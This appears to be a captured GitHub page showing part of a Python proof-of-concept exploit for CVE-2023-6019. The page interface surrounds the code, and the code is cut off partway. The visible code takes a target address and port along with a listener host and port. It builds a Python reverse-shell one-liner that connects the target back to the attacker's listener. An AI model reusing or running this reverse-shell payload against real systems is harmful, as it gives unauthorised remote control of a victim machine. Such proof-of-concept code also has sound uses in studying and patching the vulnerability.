 Clydeston / CVE-2023-6019
Type / to search
Code Issues Pull requests Actions Projects Security Insights
main CVE-2023-6019 / CVE-2023-6019.py
Go to file t
Clydeston first commit
1cd6a70 · 11 months ago History
Code Blame 28 lines (21 loc) · 1.08 KB Code 55% faster with GitHub Copilot
Raw
1 import argparse
2 import base64
3 import requests
4
5 help = "CVE-2023-6019 Proof Of Concept"
6 parser = argparse.ArgumentParser(description=help)
7 parser.add_argument("-t", help="Target Ip Address 127.0.0.1", required=True)
8 parser.add_argument("-p", help="Target Port", required=True)
9 parser.add_argument("-l", help="Listener Host", default="127.0.0.1")
10 parser.add_argument("-lp", help="Listener Port", default="4444")
11
12 args = parser.parse_args()
13 target = args.t
14 port = args.p
15 listener_ip = args.l
16 listener_port = args.lp
17
18 str_command = f"python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"{listener_ip}\",{list
Symbols
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in the
code.
Filter symbols r
const help
const parser
const args
const target
const port
const listener_ip
const listener_port
const str_command